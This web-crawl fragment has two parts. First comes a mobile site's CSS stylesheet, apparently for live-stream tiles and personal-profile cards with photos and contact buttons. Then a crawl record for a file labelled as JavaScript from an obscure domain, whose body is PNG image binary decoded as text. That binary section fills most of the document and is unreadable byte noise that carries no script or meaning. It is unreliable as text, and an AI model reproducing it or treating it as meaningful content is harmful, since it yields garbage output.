    height: 4.54rem;
    min-height: 4.54rem;
    border-radius: 10px;
}
.bdcenter-iconfix {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -60%);
    background: linear-gradient(270deg, rgba(45,122,255,.7) 0%, rgba(147,45,255,.7) 100%);
    border-radius: .62rem;
    height: .72rem;
    line-height: .72rem;
    color: #fff;
    padding: 0 .24rem;
    white-space:nowrap;
}
.bdbt-infofix {
    position: absolute;
    display:flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    bottom: 0;
    height: .8rem;
    padding:0 4px;
    overflow: hidden;
    color: #fff;
    font-size: .24rem;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
    border-bottom-left-radius: .2rem;
    border-bottom-right-radius: .2rem;
}
.bdbt-infofix img {
    width: 0.24rem;
    height: 0.24rem;
    margin-right: 0.08rem;
}
.bdbt-info-leftfix {
    color: #fff;
    display: flex;
    align-items: center;
}
.bdbt-info-leftfix .bddianfix {
    width: .08rem;
    height: .08rem;
    border-radius: 50%;
    background-color: #48FF54;
    margin-right: .04rem;
}
.bdbt-info-leftfix .bdonline-numfix {
    color: #48FF54;
}
.bdbt-tfix {
    display: flex;
    align-items: center;
}


.bdqq-itemfix{
    display: block;
    width: 3.04rem;
    border-radius: 10px;
    padding: 6px;
    background-color:  var(--bdbg-color6fix);
}
.bdqq-imgfix{
    border-radius: 10px;
    width: 2.8rem;
    height: 2.8rem;
}
.bdqq-wrapfix .bdqq-itemfix{
    background-color: var(--bdbg-color7fix);
    width: 100%;
}
.bdqq-wrapfix .bdqq-imgfix {
    width: 3.24rem;
    height: 3.24rem;
}

.bdqq-livefix {
    position: relative;
    padding: 0;
}
.bdqq-livefix .bdqq-imgfix {
    display: block;
    width: 100%;
    height: 4.54rem;
}
.bdqq-livefix .bdqq-live-textfix {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 2rem;
    height: .72rem;
    line-height: .72rem;
    border-radius: .6rem;
    opacity: 0.8;
    background: var(--bdbg-color11fix);
    box-shadow: 0 0 10px 0 #20F;
    font-size: .24rem;
    color: var(--bdtext-color14fix);
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.bdqq-livefix .bdqq-live-bottomfix {
    position: absolute;
    width: 100%;
    height: .8rem;
    padding: 0 .1rem;
    bottom: 0;
    left: 0;
    color: var(--bdtext-color14fix);
    font-size: .24rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: .2rem;
    opacity: 0.8;
    background: var(--bdbg-color12fix);
    box-sizing: border-box;
}
.bdqq-livefix .bdqq-live-peoplefix {
    position: relative;
    display: flex;
    align-items: center;
    padding-left: .12rem;
}
.bdqq-livefix .bdqq-live-peoplefix::after {
    content: '';
    position: absolute;
    top: .14rem;
    left: 0;
    width: .08rem;
    height: .08rem;
    border-radius: 50%;
    background-color: var(--bdbg-color13fix);
}
.bdqq-livefix .bdqq-live-peoplefix span {
    font-size: .24rem;
    color: var(--bdtext-color15fix);
}
.bdqq-livefix .bdqq-live-iconfix {
    display: flex;
    align-items: center;
    font-size: .24rem;
    color: #FFFFFFCC;
}
.bdqq-livefix .bdqq-live-iconfix img {
    width: .2rem;
    height: .2rem;
    margin-right: .08rem;
}
.bdqq-titlefix{
    margin: 8px 0;
    font-size: .36rem;
    font-weight: 700;
    color: var(--bdtext-color8fix);
}
.bdlight-modefix .bdqq-titlefix {
    color: var(--bdtext-color7fix);
}
.bdqq-infofix{
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}
.bdqq-picfix{
    font-size: .28rem;
    color: #FF2F00;
}

.bdqq-wrapfix,.bdlive-wrapfix,.bdzp-s-wrapfix{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .22rem;
}
.bdqq-wrapfix .bdqq-itemfix{
    background-color: var(--bdbg-color7fix);
}


.bdzp-menu-wrapfix {
    display: flex;
    margin-top: .2rem;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
}
.bdzp-menu-itemfix {
    flex: 1;
    margin-right: 5px;
    height: 1.46rem;
}
.bdzp-menu-itemfix:last-child {
    margin-right: 0;
}
.bdzp-menu-itemfix img {
    width: 100%;
}
.bdzp-s-wrapfix .bdzone-itemfix {
    width: 100%;
}
.bdzp-s-wrapfix .bdad3-item-imgfix {
    width: 3.48rem;
    height: 3.48rem;
}
.bdzp-s-wrapfix .bdad3-item-afix {
    top: 3.3rem;
}
.bdzp-s-wrapfix .bdzone-item-btnfix {
    background: linear-gradient(270deg, #2D7AFF 0%, #932DFF 100%);
}

.bdwaterfall-flowfix{
    columns:2;
    column-gap: 5px;
    column-gap: 5px;
}
.bdflow-itemfix {
    margin-bottom: 5px;
    display: block;
    width: 100%;
    border-radius: 10px;
    background-color: var(--bdbg-color7fix);
    break-inside:avoid;
}
.bdflow-text-wrapfix {
    padding: 8px;
}
.bdflow-img-wrapfix {
    position: relative;
}
.bdflow-abfix{
    position: absolute;
    width: 100%;
    padding: 0 8px;
    bottom: 8px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #FFFFFFCC;
}
.bdsoundfix {
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    padding: 0 3px;
}
.bdpraisefix {
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 0 3px;
}
.bdsoundfix img,.bdpraisefix img{
    margin-right: 3px;
}
.bdflow-imgfix {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    min-height: 3.26rem;
}
.bdflow-text1fix{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.bdflow-namefix {
    flex:  0 0 auto;
    width: 1.92rem;
    font-size: .28rem;
    font-weight: 700;
    color: var(--bdtext-color10fix);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.bdflow-addfix{
    font-size: .2rem;
    color: var(--bdtext-color11fix);

}
.bdflow-tipsfix {
    width: 100%;
    display: flex;
}
.bdflow-tipsfix div{
    background-color: #00FF001A;
    color: #428942;
    border-radius: 30px;
    height: 16px;
    padding: 0 4px;
    margin: 6px  4px 6px 0;
}

.bdflow-tipsfix div:last-child{
    margin-right: 0;
}

.bdflow-text2fix{
    color: var(--bdtext-color12fix);
    line-height: 16px;
}

.bdlive-tabfix{
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .14rem;
    margin-bottom: 8px;
}
.bdlive-tab-itemfix{
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: top left;
    padding: .12rem;
    color: #FFFFFFCC;
    font-size: .2rem;
}
.bdlive-tab-titlefix {
    font-size: .24rem;
    font-weight: 700;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
}
.bdlive-tab-titlefix  span {
    max-width: .96rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    flex: 0 0 auto;
}
.bdavatar1fix{
    width: 1.22rem;
    height: .28rem;
}
.bdlive-countfix{
    color: var(--bdtext-color16fix);
}
.bdfc-textfix{
    margin-bottom: 8px;
}
.bdfc-itemfix{
    background-color: var(--bdbg-color10fix);
    color: var(--bdtext-color13fix);
    padding: 8px;
    margin-bottom: 4px;
    border-radius: 4px;

}
.bdfc-titlefix{
    color: #7E86A4;
    margin-right: 4px;
}
.bdfc-flexfix{
    display: flex;
    margin-bottom: 8px;
}
.bdfc-flexfix:last-child {
    margin-bottom: 0;
}
.bdfc-flexfix div{
    flex: 1;
    width: 100%;
    margin-right: 4px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.bdfc-flexfix div:last-child {
    margin-right: 0;
}
.bdno-wrapfix{
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
#ad6-swiper .swiper-slide{
    width: 4rem;
}
.bdkp-itemfix{
    display: block;
    width: 4rem;
    height: 3.28rem;
    border-radius: .2rem;
    background-color:  var(--bdbg-color7fix);
}
.bdkp-itemfix .bdkp-item-imgfix{
    display: block;
    width: 4rem;
    height: 2.4rem;
    border-radius: .2rem .2rem 0 0;
}
.bdkp-itemfix .bdkp-bottomfix{
    padding: .12rem .16rem;
    width: 100%;
    height: .92rem;
    display: flex;
    align-items: center;
    font-size: .28rem;
    color: var(--bdtext-color4fix);
    font-weight: 600;
    background-color: var(--bdbg-color4fix);
    border-radius: 0 0 .2rem .2rem;
    box-sizing: border-box;
}
.bdkp-bottomfix .bdkp-bottom-imgfix {
    width: .6rem;
    height: .6rem;
    margin-right: 4px;
    border-radius: .16rem;
}
.bdkp-bottomfix .bdkp-bottom-textfix {
    flex: 1;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.bdkp-bottomfix .bdkp-bottom-iconfix {
    width: .32rem;
    height: .32rem;
    margin-left: .08rem;
}
#ad7-swiper .swiper-slide{
    width: 2.3rem;
}
.bdlive-itemfix {
    display: block;
    width: 2.3rem;
    height: 1.2rem;
    border-radius: .2rem;
    overflow: hidden;
}
.bdlive-item-imgfix{
    display: block;
    width: 2.3rem;
    height: 1.2rem;
    border-radius: .2rem;
}
.bdlive-item-titlefix {
    position: absolute;
    top: .1rem;
    left: .1rem;
    font-size: .24rem;
    font-weight: 700;
    color: #fff;
    display: flex;
    align-items: center;
}
.bdlive-item-titlefix img {
    margin-left: .08rem;
}
.bdlive-item-numberfix {
    position: absolute;
    bottom: .1rem;
    left: .1rem;
    font-size: .2rem;
    color: #fff;
    display: flex;
    align-items: center;
}
.bdlive-item-numberfix span {
    color: #2AFF00;
}
.bdlive-wrapfix{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .22rem;
}
.bdlive-boxfix {
    width: 3.48rem;
}
.bdlive-boxfix .bdqq-livefix{
    width: 100%;
}

/* baoyang */
.bdprofile-cardfix {
    background: #fff;
    border-radius: 0.16rem;
    overflow: hidden;
    max-width: 7.5rem;
    margin: 0 auto .24rem;
}
.bdprofile-cardfix:first-of-type {
    margin-bottom: 0;
}

.bdprofile-headerfix {
    padding: 0.24rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.bdprofile-infofix {
    display: flex;
    align-items: center;
    gap: 0.16rem;
}

.bdavatarfix {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: 50%;
    object-fit: cover;
}

.bduser-detailsfix {
    display: flex;
    flex-direction: column;
    gap: 0.06rem;
}

.bdusernamefix {
    font-size: 0.32rem;
    font-weight: 600;
    color: #333;
}

.bdlocationfix {
    display: flex;
    align-items: center;
    gap: 0.04rem;
    border-radius: 7px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: .08rem .2rem;
    text-align: left;
    font-size: .2rem;
    color: #8996c7;
}
.bdlocationfix img {
    flex: 1;
    margin-right: 0.08rem;
}

.bdcontact-btnfix {
    background: linear-gradient(90deg, #f1ff2f, #24dd6e), linear-gradient(90deg, #ff512f, #f09819);
    color: #333;
    border: none;
    padding: 0.12rem 0.28rem;
    border-radius: 0.36rem;
    font-size: 0.24rem;
    font-weight: 600;
    cursor: pointer;
    white-space: nowrap;
}

.bdbio-sectionfix {
    padding: 0.24rem;
}

.bdbio-textfix {
    font-size: 0.24rem;
    line-height: 1.6;
    color: #666;
}

.bdphotos-sectionfix {
    padding: 0 .24rem .24rem;
}

.bdphotos-gridfix {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0.12rem;
}

.bdphoto-itemfix {
    width: 100%;
    aspect-ratio: 3/4;
    border-radius: 0.1rem;
    object-fit: cover;
    overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260114/6fcbcb4d20074cc096b288774dcdc51f.js
body_size: 20897
content:
�PNG

   IHDR         \r�f   	pHYs  �  �mh��   sRGB ���   gAMA  ���a  RUIDATx��	��y.������hF !$2��]l�m0(�c���:���rs<I�9�����`���>'6�N�`l��lF� IH�6���m����}U�T�t�R]���S/�������������)��}�pm�h[a>.2�^�h�8|��?�G`��=��M�m�M<�^�4�����f�n�/����6���D��h
��_C��!�}�1=�����H�kL��C��00g���v;|����I�@m$`am_'"������I�0��݋��{h����nxO	���U�o���}�CH�sE��;���5�{�F�	��/�������QmN,��>h<_�t�H��>�;���Nh�$���o�/�>*�u�@[�.���[�5�5́��O��Gw`M{��m��5 ���;��գ�4�b�c�5�ݤ	��pE ��Ϸd%|�p�6!�r�o�H�sֺ1	j& S������Q/Z��~-@{h[S+	����߇�ha�����ݟ����_�b� cmO�2Z5�� |���0��&PN����������n�@U�����EH���	$P�	��d|�hZ��E����������U�)xg<hF��"Pi:g��>��0Ja�AS����/=5��k.&R�oΟ]y6I�|���:<�<p�G�h�����q����9"��M[nq2mѯo�c�v*K f��]��Yh2	��\�)c�vz_��P�Ri�O�x��$p�K1D$���> �����*�	�
��Ɨ��E;H��^��U�Z�Y�Hp�C��.�*9��`���7��׭���W��ܳ	��@98�J���	1��`:]���� ���W����~w����('��&L�*Ʈ�||��.�k�8e�;0(*c��c�H�R�������r�ds��4ˑ ��H�rV�'��X��NgM�7KΥ����hEԩ�CÚ#4�|��()�.��m�����x�g�o���{���	��3�N��[s ���A���"26�)0��q��|��TL�-��;k����,����b��n��1�3�T~���?P�<\t�[����R���V�*�Lj���
����Qң.4�D Y�� 2��AdE9z����#EU����Oi�&�P�y��P����ضy����Ж|�g)��	��s
_�f�Z4����� __�W�E}� ���u�'�*D ���1�0���Q�ο�4\��@�B3?'I�3$��@d����}�!z�@\Wz4=�A����8����g�A>�̉C�G���T� �'5����� X�RCdѣ�~�*T�`���+�|���,�g��a]����ß��D�*_I��`S���X��5����\l�B\�5l���Q+T/� �]A(Mᓚ@Z���υ<�lO;�³��[�P�)��3���� t��^�����t��� 7r�`/��An�&�ޥi���S��Y�+Yы� 5i/a~���y��TI,T�?����H�������(e2�gXXYh-8	?��ٵ�ӱ�D�Q�N�bh�ٟQ�2����+�`$���|�.��3/�8y	D�tGR��Ɵ���¢�<X�3�Z���cRHB�@�M�ny�/�]C%�V��Y�����^�~^ �J`(^V�y�/��c�"��C�j��c�����8ᇨw$0H��$��u��hu� �Jj�e�gy��E^���,	vb�"Vހ���X�ѯ*���T��02t���Ǐ��ɷ_Cb���߄��1�=�����t��<�d� R�e��R�+�
�B},���b���쫄Z��i�R�y%���֢6�#�5V�q;��Z�$ �j�)���K��\�����N>���2�wM�t%t�92!O�C��Hlyb�Kދ`&����k҉�	����I �
$�33���f{V�?kKt�E��%���EhEJ��N$�J�-�N�|���	�?��m�H �ᗦ����G!�{_�v�yy`��l�mS�u7&x"��8�B�л�9d7?���N� �˒��k���Z�����U�c��*�Y��,����4�b�K�-Ծ��r�_�l�]e�)F)���W^~� �!s����_ t�j H�<wd��fX����o8u�:�D��L�G����"���7 ���@z!r$j�>e~y�Y�"lg�p!����5	���]�@q���<�W+�NN��ON�R�X$���[���`@{��� <q���8����xl6���F��ہ��^���!�A"9���-Ho}�w7#{`��>��c�t���ؙH3���E��̬/�.���( 5� ����J�����Q�t�[��0���V�P��_&�j|5�z��Fn���ڣ�����>tc������@�OӬ�M��^�?�><�+f3��$�Gw"�o#r�7 K�~p'b�S����Ҁ����V" F$P)������������Avm��U)���#�=D ���X_��f�K����m������ p�jr��	�!�n2�8�n�0a���	U�Ì)ȱ��܆쮍�lx�]�Л$2Ȧ�ψ.�����	�~F���n���r<���� /P	�	�Y� �G����w�<K�1��J��v��%3�ؐ��B7�UT�.LW��U���\HHrg����r��z�,C������|�M/ ��tލP:A���q3�k�0�!1�Th d����ϧ�%	T����39kN�m*��ZdO������iZt%���h���o/0h��+A�8���Pho��!d�C'�>���G�H��{B3N��7���C����J�I98��-u�~`V?B3�"t�ǀ�#�ڋ���1��)D�nA`d��5I��@)&(f
��j���X	X�	�S���P�Y�y6��C#����ւZs<E�R�E��KO>�vA��.���:m%���}���0���WI�]ϐ.	ytF7���� �w��)�o�BNy�� �����$�����yk_r5���A����7|%MjVv"�ң�#Ǒ}�unx�m�!���]k��U6.ZV�w��߽FM`���m�܀g���3�����z	gM�^& V��A�@� Dm`��<�r"��E ��oA;�u9#�g��[�sdw�Aj�o�Z�c��B��a���פ
u��F��(M�[��B�W�ɢ�c�͜��Y�����C����)̢��kBF�BX����z^��g��B�L��}j|��'HKxA�'D���"9q���!l7ߨ2��V(�k7k �Rq�Z`��,�Ms���L*��I`�h� A2�&��<�D��g��<r�ig]K$!h��oY�tαcHo��~����0y�-A���s�sN��n>Ur̥��Y�,^��9W#����搹S�a���������Fd���>��n�
�"����H�N�v]�i:t۹5��2������j��8�`<TI�9�}�E�c3�ނEZ�~�(:*��$�G�M�	7`	����;��s�C]�=���c[d ������7E�fI�^�E ��^� `�ʑ�"q$f-D��+]���ˀ�S��EZA[.�4`�[�*�Y;�B��ȭ�1��Y�v����tgF³ia���:O1�& F$Pn)0��-߀Mw��P��� E -��)��	���A���cƧ�+}���ʝ%@ t!�!�7>��߉����7]��.C�u�!��m̺|�T �d�\�.C��<s�σ���Q�3���JrPqM�0T���*��O�㪈I߻�_Df�؆��q�f��2�� �	��,����m�n)J �5:����R+	xY��TT[��B�� '����9	?Ѹ)n^	�M�@��B����#��7��{,M"�K#6�b�>d�~c�^ȹ�^��̟�\H�-Ikt�lHK�Ql5L\s���Y�Ji��ZM��=qh������!�Bj�&�m{��:�>��(B��ȟ���.�����;T�x��4�����T�I�YKYQM�$[t�m	�Z���Df"�_f��Fy�Ux,9��S߇��@<��ܪ���9��H��|�l��7"��ϐ�*��C;�B�ι
�S�A��)�`�\cR(>��ĳ�mP�1�X,���i"��S;�Ծ���x�-�@۷�4�YH�31�4
Y���"������r��`�@ۚ �j <��^�	�|��=�� P�$9�O}�g�1r�	�,��4Є���z6&ka8�x�M�r2�f��ܒ��\��Ј�]�BS��3��i:�MQX��d�B��ޣ��z�6?��5�Ï#*3�tb-��+�s�j�X��!�غ��0�M�g�oC�i VbZ9H118F�g#~Q]�_٭^�ܓ�b��g��-2��g���[��(�d���ĿrB��_d�`��K&��Gn�fd��	Fc]�.X��#v�jNZD�8�2���@JǄ�_�$�ъ�F�lrp�uW7Ă�?u��?GZ�02��u��F�|���L5j�-�X{5�O�4�Mp��D�fh�~F[� ���P!y���撏#��"τ��SN���<����-f��0v�N�Y�o��5�}��|4ӎ��N"	9J�֗���*R��;��K.F׹W"��"sO��{ȇ��t�he�@�{����Hu�>EgBg�D��>I�J��܎����*F�n�F�B,9n�&�����=��ܹFX4o�kL�$ &�R��z��ѹ> �a#�ѿ�VR=�Lǖ7�kA[h�\�~���Z���ѼپN�	��!�P8�-�iˬ�c=s��w�W�At٥s�'����������L�A^���� 2����������}d'���f&j`�8��{-M����T*/wnT�/�sh�T;s/��ѡ�RU9�hV(20�q��ݰcu5e�}�g�U9����J�n+w�uό��H.���2|�#��"�.�g.B��K>��3V!@#�o6I��,��P�����i�g@�<�e7"�����n$6���_E�B��c;N��� �5�﹃Y�/�nrV`Ag���
�6����ϳ��eZ�x!���s��P�]x̎Rث�+�C`�'�#�KןqÈb2���m���KRI��PX����+�D9K�5�ui��\}���T]͜}�I�t����]L�I��'�s^tB�^����r4r.r�%y�	�Ab�(�n�	�9�SџIQ;�G;�̮�ȼ�ɝ;�r�0���r��D3�g��h5bί�pAe��Dz����_�$t��/6ҭ6���y,��*8��ԃ�%�������z�i�����n7��߸�ĉ�N�V����k��PgD�P�|o���*�W$F�!�X0�@�T� tXA3���,IkH�>����02��,N;��K]z4��l|��!�&T�@���R�)s4�!��&g�;ȼ�Ď� ��'s&A�ƌ"Jz�+*�T ����o��֒c�x}@~\��؏}v?��Y]�w�>����wV�ͨZt$�8�}�D��w)۴!ȥ0����G�Mγ��w��tq�=Kc�N=�죈.���4�h�0��dތ�<��<��e��)�挂���|�|�<�� -�_��u���i�\�	���eW���k\pE �3A9� [Z5O���d)�8>H��߲���q��hjA6ۤ>yz�B�P.}�k�v�=�DG�p�)���''�G��@�k����M��ߨz�9����0�ۉ�7�9SW ��� �����$LF��J6t_(K��4��r�w ��	�7�Af�VC��y��c�K��Y)lV�b�It5ɫ&���'�Rj�N}s�>�jĖ�Ax�%�zf���� �I)��О]�%�)ڝ�~6�ԅ����{�ŷ!��7ĉ J�nR%	�Z|�Q(�p�^t ��v)����!�z�l�u��ç�5�q�2��8�! �tT	����|-z��o����X�3!qX�^?�>2{ȵM�]j={������@3J�HU7SrX.��<��D���g�iܼ���>�O[��9W z�Ť,�{0�H)V�O��M��hp�5�Ʃ�c��.�=�3��;Va�[~�KX�˽F�E����v&D�L�K�kБ��)N7r�kE~B"��f���w�,؏��t��c��b��璷��[I {p;��_���ݷ��ÈӀ�,Ih��($B&>^�0Ț��Ķ<�ܖ�!�cp��\��U�Z|.0�tUѨ��5OhC.��	/6�~C�>�����
������ �v�:���|,v(�c�&w�:�`�� CB�=m)��J,��	T&��$8�N��5��2���>��M���?��'J�!H��~�u2g̣m5�>B�����|��Gn���I� ]�,m�^s@��$�@��B҉D��0�ކ~�md���"3I#X�������k�H#g�D�@����� -C. _ˁ2%}U��{X�l�:��+��y��ʥNB�\������5�`�[�Fy̓�@��2_ҬX�"=��a��eMI'���A6|�Y���/ #�l��e���Q��c���۷���w��H� !{���/`d��܌��}dؑ��t]�j/�8�װ0ߟ�g�^�Z�h���Id�?�Q���=s%��U�N�P#b��z�A������ڙ0��s��͢�CI�����8���,�a�Oֽ:�5�)��  �K��>�f ��&�}��<ُc��J;��2J�X��_�O-��RV>����wwA;s>�_B��Q�G� �2��#��h<3�`� +�"B�#�@�{��s���ڌ�H���3�#p��q>��'��3+��[��g F�\�oCUx�|�����=	W7��P�� �,��[�>�'��3�d�MB&	�N�)��t#$�#�"|��j&�����42��
;Τ�t9�~Tiÿ�gh?�{�d�G��4[�yw�%�L|]8��41"�w�C�cl�,�3W �]��sWC�Z@<26�PW�'7��Bׁ*	����4YOc;u�	0���p�D����#o{��YR����^~�{�i�4��*�Q�������IӺU3������"Ç�2%����|L�
o��s�ŕ��U�V˨��L�~h'2/��1���zpΕ�����g�<�0���B�۪�,����$���u��	�8�K��응��%Rj��E�#m���¶*F~&G��+��R	S5 [7D��[P�猓�/���W��
~R:
}�=u�äw_����jYDh�0�>���vl@��I�L?�̃Ё�܆X.;��+�l"�R���7؞`U�M�ˎ���T���f��
�i����4�_��WFL-V�^0zJ��p�~x���f��4����e����NU�D�W�hx�)~���}�#K�)�:�)��ི\7T���%�"}�Y���|��ű��"K���3	�E�Wj;P�+��5������/�*�TK�N�I5�Vu�R���F����:���&�Շ��V�U�LG��}5�/VP�ؤ�����QN�� �L(Q�D�����~������� ʠ9mY�����7�r)�.t$9O?���� m[�2�<���H�	�Gk��"�y� s�%ƫ�Y�:%]>͆t�L�.�j9�ht�6o�,��pl- #E�^�^�q$�8iJ 3��~H���4� ��nk�@�"lgٳ�9�'�*@��K1ַz~�/���mfxy%AJ�߷6�����:H����' S����_r9��TVZOQ*�$��h�Uk"B��1��m��ڪ��1��3���ۖ �C4��QP����E���Ǭ�٬��C�0	�_�ВK��7�M��I}�3ԧte���'�#��E��т�Ԍ.�jF�U���)?pr��$P��˥č�:Lh7�7�m�|�7<�V(�쐴��~V�F"1^lZ�Ru��y�n��� �����Wa��9���4E� �g��I���&��̫h|@ǁ�����
���S��������g�a5%Hz����l�o���C��5f�ͯ��O�C�����m?}%Rݳ�a�4��`#��LF$��D����?ؑk������Q��D��*�`w�L��i�Sg���<�
d�@X�<�R]�P��8�k���F�La.f*e�7���!r�@�Gj�d����v"��� N�G$�T݁�[c�d�|��g߱�"6��u���k�Ƶh3v0��w,����U���80���֔"�V�0;+�\�ad_|!U&��eO���_էL}>���՟���#6�W��!��Y~"�]OCf�v�￉̶�ݺ^���#����A$`��[��� I�йkNW��	�?�̛�#t͙�ն4�s�.�q#����0rdJ3���ՁB�?pb\Z]��*�n���Z|1�b2��L!2|������*^���{a^S@e?{<�TA_��!�����j��# ?�G��4F�ݏ��O6�lx�:29�p�Zdv��̀�+ �P7����{���Z"̬x�b��C�_������|�gz��sb/4���@�4p�/Fg9E�
Ӽ�]~�qڳ����6)����,�M��t|�Zp��Aப����<�~�V���kV�����j̋���#zß������k�i��D�V@U�U�h@ڰ�Q�@�H+����_��L����=�2�����'���5DZ�,xQ+`s�v�闣�K���i�+�"I7)O�k����h��l�Mt���9_�9��Qh��IB ��k���
<�g,E���(�)`���<_;�\�|��?�
�����|hx붐���N;q �7ǝL��2��V!{�YjY�ҰE�@=Q�W�4���=ʽ
<ƺUx�T���%�]�V�gh�r�c�p�)$� ݰ�����a@���T$�S<����0]�G;u��P�1��o�^V�M��� \W��:R� ~�Zh���-M��$U���EN��U�T�����ٶz1E$�@Gbb���:ڻ�A߿^�K�EE���!v�H��6�0D�������.D��[UK��B*�%��<��X^F��S@�A m���4�k#��"��#9-��l�yg#��
e�K�Lo=�҅�љ�!~ٍ���`��iM��7�:G��ؗ��ѩ=Ѽ�i��ۃyl�̒3�"�?��)�#�E�:��u;�M��$yu�I@aٰ����͚������?�����/���X����g�NF�Ä��6
M$�!�|;*F�u͓Ʌ����}�mϒ����c�n�b5�g����ue��v�{�"�z�jXZ�Ւ'R<�J��}�hMgM"�0MO'���F�K&v�G��7#h�z��B��V�����F� ץ�`h˳ȼ�f��Yk�'<J�i���hc(Vjb�Z�F5�Ӊ���B�rJk��������D��CHv�3��ӏz�{ƚ��9�����c�d�ד��� 9I��Ad��+
B��כ5�L�0Wj	���}d��G�S�+Ͷ��B���C����)��2��Cf�3t�9O�/m�J��/7�.ޏ�Q�j�����N]n���-t�E������_�����/��en������o�@��o� �&0�ң�[�gJ��sX�	���]C�2^DX��\A���\~��7zc��_���XS�� �	��eփ��C=��5����h�x�G��Z@Ͻ�,�ߖ]�ЙܓPL��p�~�mF��u�z�!S��@�ޒ�MV�W��%��<��"Y>��2=��P�˓],;�ї~Iр��QO\�9���X~9Cƺ���А��"�?VYy�ޗpbګ��~��O܋hM+�QxL���ք�Y��iEG���]H$^�50r(�H�-8������t�~��8�.{��u	�2� ]e@d�oA��� @~YUcC�z���$І �����0�h��1��מ {=c���n���l5��.����@h��OF�}��@�nK~�
�w̎#���!:�߰\�7�����6ew�À��	a�ӈ7��ɩ��#�sG��A�t_�<�n�h�2�04���+Yv�J:r�}gD�ȋl7ү��\��Q���ң[�!< � \@��^c��:�Na@�0T]��A�M#�'`�����	�����!~�Zd�=5�b��H�T0���}�̋n[�wiK_�����~��@��^E2f�s'!K�vjZkRA�$�@GC8����G�)��l�/�Z�/F�����C\La�.>���;�?�k��C��#�M�s�nW��:H�'�zѪ��u��!���Af����{v�Pb�?�l�}�G!
-��_��F��K#���?���{S*��?\��O ���
�F��#��AH�n�����<�
q�w����Y��8������
#�w����z�0���j��T1�x�/<����1�4PE���6�pA>���[���R��҃<�K ��C�u2݌@�</���yqPVF8���C������a]}�O�D��G{o���]Ku��fB�$��4��
$g`n�Џ�/���'1t����:��vEm�����]}3�@n���zt7ƞ��LZ5F�
�sQ	���MykT0��8�93�F� ���u7��_S12A极�9W���D�]&Bt�ǁ�����
H�_Ah�k�����G�;|�:	�$� \�.���ڳ��l��& �'�C�E�$�+^��؋ 5�\�1ҋ��FJ�W:��G#�O:��n���=�9�Ç�^�S�SI^EL�ly�D��'����l�V4��@$�@GC�K����w���j>5�H�-�:��/�xP��C;%���տmΙ&?�� ��-�"���M��S�
$��kt�I�nWf�&�8�ٷR��sz.�02Z�e���>Z�"�K>���.
;�� �lҏ���x���6
eH�' W(J��P�W��:
�������m(�Czӳ��~���ήlPND���G��S�>�����:��c6మ��7D��x����љ?a�K�z��ʆK��|pG��j�ղ�~]��'g��T�������U�~>�	3OЉ��[�G���-��_&��#�#�f���X��w���(A>�P�f�1�9�c�
j���9_�A���!�4�i
������S�g�޺�[ϓ�/�R��`��O ���N��@xϛ�wmQ�3�'yF/�Њ둝�m�,�gb��į�M5u.ӫ�ST�C�7��}e��;�<l$����0`���ʟ!g`d�0�o�rI���|5�¬� ];0��{)��t�k����%ȑ�8u�6+g �w�M/"�+sW�JN!��Nm,�|�hT+P�t�e©��C!*,�Y���,�e��������M�)��{o�2����j+T��D������~�����C��-�*0r`�[^���f6�;�� �|�!��2��g�i�D �ѧG�� ��3"½>����6r�>F��4���� � ��e�e)���j���k���	 $z�� �!�Sng�|N�q��L�o@FMZ�j��^{+��}9-��iM�{�DGW��y+�r�T8�+--� :�F���W�z!��x��;�Wi����~V���O!�Q�y5��Y�!t֥P���@]�f��G�E�Gdf�A����@��U��F��>8r�����M{��pj��u*�k��T����% 6n�Q��A�(���~tzW���A���@�(�����X�|��L��)@?��Z�P�/v�'����w�\f�����6ql/�/>�@��r\�֒��Q!:� �?d�~�mVc��7"(��W��5�n�nn�Ϊ��v"��zx���"|Υ8����1�̼��4��G��';�]��Vu3=�xBS�]#�k M@��n!֕K!���T?=o �Ԭw�F��@�?DN���^�D@����zu��>t:\h�,�A�����Џ�Q��^@!�'_�����<��Y���k��j����A �֋�՝l��>h�
���U��94p���D�#�jV��w�x%!My�k�.�I?�*�����J[�I��"�!�5���]J]�#K!J���sD �A�N1�uɛ���!P�J�M�#��W���/�(h�%����qA�5�QY'voBn7'�O�Ti)2�&������&�&����z�L`9[�u�J_�"�0F�\�Xj��U����ȗ�Hd�z���!��^���U���]�^�W�/؛Դ�03A�R��V�U.+�3�h��Z\���v�$��H�Ad�	�3	sU�Z@aZtyX�
